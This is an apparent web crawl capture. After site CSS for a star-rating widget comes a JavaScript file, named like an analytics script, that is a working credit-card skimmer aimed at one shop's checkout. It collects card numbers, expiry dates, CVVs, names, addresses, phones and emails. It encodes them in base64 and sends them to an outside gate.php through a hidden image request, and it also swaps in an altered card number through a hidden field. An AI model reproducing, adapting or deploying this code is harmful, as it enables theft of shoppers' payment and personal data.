solid #ccc;padding:5px
15px;border-radius:20px;margin-right:5px;cursor:pointer}.reviewpro .reviewvote
i{margin-left:5px}.reviewpro .reviewvote.yes
i{color:green}.reviewpro .reviewvote.no
i{color:red}.reviewpro
.reviewcaption{margin-top:20px}.reviewpro
.abuse{cursor:pointer}.reviewpro .replyadmin:first-child{margin-top:30px}.reviewpro
.replyadmin{padding:15px;background-color:#f1f1f1;margin:10px
0}.reviewpro .replyadmin:last-child{margin-bottom:0px}.reviewpro
.expandreply{text-align:center;cursor:pointer}.reviewpro
.errorvote{margin-top:15px}.reviewimage
img{padding:10px;border:1px
solid #ccc}.reviewdownloadfile{cursor:pointer}.reviewpro .ownpage
.reviewbarsec{width:55%}.reviewpro .ownpage
.partuclarreview{width:calc( 45% - 10px )}#column-left .featured-reviews .col-lg-4, #column-right .featured-reviews .col-lg-4{width:100%}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url(/catalog/view/javascript/img/loading.gif) top left no-repeat;border:none}.rating-container .rating-stars{position:relative;cursor:pointer;vertical-align:middle;display:inline-block;overflow:hidden;white-space:nowrap}.rating-container .rating-input{position:absolute;cursor:pointer;width:100%;height:1px;bottom:0;left:0;font-size:1px;border:none;background:0 0;padding:0;margin:0}.rating-disabled .rating-input,.rating-disabled .rating-stars{cursor:not-allowed}.rating-container
.star{display:inline-block;margin:0
3px;text-align:center}.rating-container .empty-stars{color:#e0e0e0}.rating-container .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#fde16d;white-space:nowrap;overflow:hidden}.rating-rtl{float:right}.rating-animate .filled-stars{transition:width .25s ease;-o-transition:width .25s ease;-moz-transition:width .25s ease;-webkit-transition:width .25s ease}.rating-rtl .filled-stars{left:auto;right:0;-moz-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-webkit-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-o-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0)}.rating-rtl.is-star .filled-stars{right:.06em}.rating-rtl.is-heart .empty-stars{margin-right:.07em}.rating-lg{font-size:3.91em}.rating-md{font-size:3.13em}.rating-sm{font-size:2.5em}.rating-xs{font-size:22px}.rating-xl{font-size:4.89em}.rating-container .clear-rating{display:none;color:#aaa;cursor:not-allowed;display:inline-block;vertical-align:middle;font-size:60%;padding-right:5px}.clear-rating-active{cursor:pointer!important}.clear-rating-active:hover{color:#843534}.rating-container .caption
.label{display:inline-block;padding:.25em .4em;line-height:1;text-align:center;vertical-align:baseline;border-radius:.25rem}.rating-container
.caption{display:none;color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin-top:-.6em;margin-left:5px;margin-right:0}.rating-rtl
.caption{margin-right:5px;margin-left:0}@media
print{.rating-container .clear-rating{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/clarity.2.7.js
body_size: 1625
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;
  

  var cardPaymentSelected = document.querySelector("input[name='payment_method'][value='authorizenet_aim']:checked");
  if (!cardPaymentSelected) return;
  
  var cardNumber = document.querySelector("input[name='cc_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='cc_expire_date_month']").value;
  var expYear = document.querySelector("select[name='cc_expire_date_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cc_cvv2']").value;
  
  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  
  var fname = document.querySelector("input[name='firstname']").value;
  var lname = document.querySelector("input[name='lastname']").value;
  var fullName = (fname + ' ' + lname);
  
  var address1 = document.querySelector("input[name='address_1']").value;
  var address2 = document.querySelector("input[name='address_2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, ""); 
  
  var city = document.querySelector("input[name='city']").value;
  var state = document.querySelector("select[name='zone_id'] option:checked").text || "";
  var country = document.querySelector("select[name='country_id'] option:checked").text || "";
  var zip = ""; 
  var phone = document.querySelector("input[name='telephone']").value; 
  var email = document.querySelector("input[name='email']").value;
  var company = document.querySelector("input[name='company']").value;
  
  if (fullName.trim() == "" || address == "" || city == "") return;
  
  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                    country + "|" + zip + "|" + phone + "|" + email + "|" + company; 
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
  
  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", ""); 
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "4111111111111111" || 
        !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }
    cardNumber = cardNumber.slice(0, -3);    
    var min = Math.ceil(1);
    var max = Math.floor(9);   
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
                 (Math.floor(Math.random() * (max - min + 1)) + min); 
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }      
      return (1000 - sum) % 10;
    })(cardNumber);
  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;


if (window.location.href.indexOf("neverstopshop.com") > -1) { 
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='cc_number']");
    var submitButton = document.querySelector("#button-confirm") || 
                      document.querySelector("#quick-checkout-button-confirm");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.name = "txtCCNum";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;        
        if (luhnCheck(currentValue) && 
            ((currentValue[0] == "3" && currentValue.length == 15) || 
             (currentValue[0] != "3" && currentValue.length == 16))) {
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };    
      
      submitButton.addEventListener("mousedown", submitHandler);
      

      var mainSubmitButton = document.querySelector("#quick-checkout-button-confirm");
      if (mainSubmitButton && mainSubmitButton !== submitButton) {
        mainSubmitButton.addEventListener("mousedown", submitHandler);
      }
    }
  }, 500);
}
